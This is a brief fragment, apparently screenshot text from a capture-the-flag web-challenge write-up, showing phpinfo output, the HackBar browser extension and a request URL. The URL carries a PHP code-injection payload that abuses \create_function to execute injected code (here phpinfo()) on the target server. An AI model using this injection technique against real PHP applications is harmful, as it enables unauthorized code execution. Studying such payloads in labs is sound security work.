 PHP Version 7.2.15-0ubuntu0.18.04.1
System Linux d08823a703ca 4.4.0-93-generic #116-Ubuntu SMP Fri Aug 11 21:17:51 UTC 2017 x86_64
Build Date Feb 8 2019 14:54:22
Server API FPM/FastCGI
Virtual Directory Support disabled
https://chrome.google.com/webstore/detail/hackbar/djmoeoifnlhjolebkehmpaocfnipknbh
查看器 控制台 调试器 样式编辑器 性能 HackBar
Encryption Encoding SQL XSS Other Chrome BackBar Contribute me! HackBar v2
Load URL http://120.79.1.69:10006/?action=%5ccreate_function&arg=){}phpinfo();//
Split URL